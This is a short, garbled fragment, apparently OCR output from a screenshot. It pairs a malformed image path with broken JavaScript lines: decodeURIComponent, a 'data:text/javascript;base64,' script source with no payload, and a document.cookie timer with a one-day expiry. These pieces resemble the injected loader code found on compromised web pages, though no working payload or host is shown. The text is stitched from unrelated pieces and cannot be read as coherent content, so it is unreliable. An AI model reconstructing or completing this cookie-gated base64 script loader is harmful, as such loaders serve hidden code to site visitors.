
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,
(time=cookie)||void 0===time){var time
Date).getTime()+86400);document.cookie